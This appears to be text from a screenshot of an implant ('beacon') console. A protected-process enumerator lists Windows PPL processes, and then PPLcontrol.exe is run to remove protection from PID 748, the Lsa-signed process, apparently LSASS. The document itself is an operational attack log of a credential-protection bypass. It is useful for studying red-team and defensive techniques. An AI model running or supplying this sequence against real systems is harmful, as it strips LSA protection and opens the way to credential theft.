 PID | Level | Signer | EXE sig. level | DLL sig. level | Kernel addr.
-------+---------+-----------------+-----------------------+-----------------------+--------------------
4 | PP (2) | WinSystem (7) | WindowsTcb (0x1e) | Windows (0x1c) | 0xffffe7881a065040
68 | PP (2) | WinSystem (7) | Unchecked (0x00) | Unchecked (0x00) | 0xffffe7881a0f7080
492 | PPL (1) | WinTcb (6) | WindowsTcb (0x3e) | Windows (0x0c) | 0xffffe7881d80e0c0
588 | PPL (1) | WinTcb (6) | WindowsTcb (0x3e) | Windows (0x0c) | 0xffffe7881d82c0c0
656 | PPL (1) | WinTcb (6) | WindowsTcb (0x3e) | Windows (0x0c) | 0xffffe7881d8d20c0
664 | PPL (1) | WinTcb (6) | WindowsTcb (0x3e) | Windows (0x0c) | 0xffffe7881d7a8640
740 | PPL (1) | WinTcb (6) | WindowsTcb (0x3e) | Windows (0x0c) | 0xffffe7881d8350c0
748 | PPL (1) | Lsa (4) | Windows (0x3c) | Microsoft (0x08) | 0xffffe7881d8130c0
2260 | PPL (1) | Antimalware (3) | Antimalware (0x37) | Antimalware (0x07) | 0xffffe7881edf0080
[+] Enumerated 9 protected processes.
beacon> shell C:\windows\tasks\PPLcontrol.exe unprotect 748
[*] Tasked beacon to run: C:\windows\tasks\PPLcontrol.exe unprotect 748
[+] host called home, sent: 76 bytes
[+] received output:
[+] The process with PID 748 is no longer a PP(L).